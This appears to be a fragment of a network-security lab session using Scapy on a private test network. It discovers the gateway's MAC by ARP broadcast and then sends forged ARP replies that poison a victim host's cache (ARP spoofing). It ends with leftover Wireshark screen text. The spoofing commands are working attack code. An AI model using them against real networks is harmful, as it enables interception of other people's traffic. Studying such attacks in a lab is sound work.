 >>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
  dst= ff:ff:ff:ff:ff:ff
  src= 08:00:27:25:74:b8
  type= ARP
###[ ARP ]###
     hwtype= 0×1
     ptype= IPv4
     hwlen= None
     plen= None
     op= who-has
     hwsrc= 08:00:27:25:74:b8
     psrc= 172.16.111.107
     hwdst= 00:00:00:00:00:00
     pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.139", hwdst="08:00:27:25:74:b8")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
Sent 1 packets.
>>> >>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.139", hwdst="08:00:27:25:74:b8")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
eth0: <live capture in progress> No Packets Profile: Default